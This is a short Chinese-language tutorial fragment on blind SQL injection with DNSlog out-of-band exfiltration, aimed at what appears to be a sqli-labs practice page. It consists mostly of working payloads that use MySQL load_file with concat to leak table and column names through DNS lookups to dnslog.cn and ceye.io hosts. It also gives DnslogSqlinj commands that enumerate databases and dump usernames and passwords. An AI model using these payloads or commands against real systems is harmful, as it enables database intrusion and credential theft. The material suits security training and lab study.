 获得表名
1 and (select load_file(concat("//",(select table_name from information_schema.tables  where table_schema='security' limit 0,1),".103crq.dnslog.cn/benben"))) --
获得列名
1 and (select load_file(concat("//",(select column_name from information_schema.columns  where table_schema='security' and table_name='users' limit 0,1),".dafyv9.ceye.io/benben"))) --+
自动化注入利用
1 https://github.com/ADOOO/DnslogSqlinj
2 pip2 install gevent==1.2.2
3 pip2 install termcolor
获取库名
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  --dbs
获得表名
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  -D security --tables
获得列名
1  python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  -D security -T 'users' --columns
获得数据
1 python2 dnslogSql.py  -u "http://192.168.1.221/sql/less-9/index.php?id=1' and ({}) --+"  -D security -T 'users' -C "username,password" --dump
英